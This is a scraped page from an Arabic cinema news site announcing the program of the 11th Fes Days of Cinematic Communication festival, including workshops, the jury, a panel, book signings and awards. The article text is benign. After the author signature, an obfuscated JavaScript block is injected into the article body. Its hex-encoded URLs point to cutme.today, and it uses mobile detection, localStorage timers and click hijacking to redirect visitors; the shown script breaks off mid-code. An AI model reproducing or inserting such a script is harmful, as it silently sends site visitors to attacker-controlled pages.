<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/" title="“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/1712394427-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/" title="“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/605694223_1423704919108768_3338732546844136183_n_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Melania_2026_003-37be6cb8937b45849a4cda4e85dfacd7-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-9732" class="post-9732 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي</span></div>			<header class="entry-header">
				<h1 class="entry-title">برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-20T11:57:34+01:00">20 ديسمبر، 2023</time></a></span><span class="post-view">5281</span><span class="comments-count"><a href="https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=برنامج%20الدورة%20الحادية%20عشرة%20لمهرجان%20أيام%20فاس%20للتواصل%20السينمائي&amp;url=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=برنامج%20الدورة%20الحادية%20عشرة%20لمهرجان%20أيام%20فاس%20للتواصل%20السينمائي%20-%20https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1440" height="2560" src="https://cine-philia.com/wp-content/uploads/2023/12/Films-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2023/12/Films-scaled.jpg 1440w, https://cine-philia.com/wp-content/uploads/2023/12/Films-169x300.jpg 169w, https://cine-philia.com/wp-content/uploads/2023/12/Films-576x1024.jpg 576w, https://cine-philia.com/wp-content/uploads/2023/12/Films-768x1365.jpg 768w, https://cine-philia.com/wp-content/uploads/2023/12/Films-864x1536.jpg 864w, https://cine-philia.com/wp-content/uploads/2023/12/Films-1152x2048.jpg 1152w" sizes="(max-width: 1440px) 100vw, 1440px" /></div>
			<div class="entry-content">
				<p style="font-weight: 400; text-align: justify;">تنطلق أنشطة الدورة 11 لمهرجان أيام فاس للتواصل السينمائي يوم الجمعة 22 دجنبر الجاري بورشة حول مبادىء كتابة السيناريو، يؤطرها السيناريست هشام الغفولي، وذلك في حصتين بمقر مركز اللغات والفنون (لا كاسا دي سافوار) بشارع الحسن الثاني بفاس: الأولى صباحية (من العاشرة إلى الساعة 13)، والثانية بعد الزوال (من الساعة 15 إلى الساعة 18). وفي صباح اليوم الموالي توزع شواهد المشاركة في هذه الورشة التكوينية.</p>
<p style="font-weight: 400; text-align: justify;">أما حفل الإفتتاح الرسمي فتحتضنه القاعة الكبرى لمركز الترفيه والتنشيط الثقافي &#8220;المسيرة&#8221;، مساء السبت 23 دجنبر الجاري ابتداء من الساعة 18، ويتضمن برنامجه كلمات بالمناسبة وتقديم لجنة تحكيم مسابقة الأفلام المغربية القصيرة، المكونة من المخرج حسن بنجلون (رئيسا) والممثلة نفيسة بنشهيدة والسينفيلي والأستاذ الجامعي مصطفى اللويزي والمخرج والباحث بوشتى المشروح (أعضاء)، وباقي ضيوف المهرجان وعرض الحصة الأولى من الأفلام المتبارية على جوائز مسابقة سنة 2023.</p>
<p style="font-weight: 400; text-align: justify;">يشهد اليوم الثالث والأخير من أيام المهرجان (الأحد 24 دجنبر) أنشطة مكثفة هي تباعا: 1، ندوة &#8220;مدينة فاس والإنتاجات السينمائية&#8221; ابتداء من الحادية عشرة صباحا بفندق زهرة الجبل، يسيرها الناقد السينمائي أحمد سيجلماسي ويشارك فيها بمداخلات كل من المخرج والمنتج حسن بنجلون والأستاذ الباحث مصطفى اللويزي والتقني السينمائي ومدير الإنتاج رشيد الشيخ.</p>
<p style="font-weight: 400; text-align: justify;">2، تقديم وتوقيع أربعة كتب سينمائية جديدة، مباشرة بعد انتهاء الندوة، وهي: &#8220;مدخل إلى تاريخ السينما والسينما التاريخية&#8221; و&#8221;تاريخ السينما في المغرب.. من أواخر القرن التاسع عشر إلى سنة 1912&#8243;، وهما من تأليف الدكتور بوشتى المشروح، والجزآن الرابع والخامس من سلسلة &#8220;وجوه من المغرب السينمائي&#8221; من تأليف الأستاذ أحمد سيجلماسي.</p>
<p style="font-weight: 400; text-align: justify;">3، عرض الحصة الثانية من أفلام المسابقة ابتداء من الساعة 18 بمركز الترفيه والتنشيط الثقافي &#8220;المسيرة&#8221;.</p>
<p style="font-weight: 400; text-align: justify;">4، حفل تكريم التقني والمنتج السينمائي رشيد الشيخ.</p>
<p style="font-weight: 400; text-align: justify;">5، فقرة فنية مع المبدع عبد الخالق السعدي (سينيبوك).</p>
<p style="font-weight: 400; text-align: justify;">6، عرض الفيلم المغربي القصير &#8220;حبال المودة&#8221; للمخرجة وجدان خاليد، وهو الفيلم المتوج بالجائزة الكبرى في الدورة العاشرة للمهرجان سنة 2022.</p>
<p style="font-weight: 400; text-align: justify;">7، الإعلان عن الفائزين بجوائز المسابقة الرسمية واختتام الدورة 11 للمهرجان.</p>
<p style="font-weight: 400; text-align: justify;">تجدر الإشارة إلى أن الفنان والإعلامي محمد العلمي هو مقدم ومنشط فقرات البرنامج العام لهذه الدورة الجديدة من دورات المهرجان.</p>
<p>&nbsp;</p>
<p><strong>سينفيليا</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const 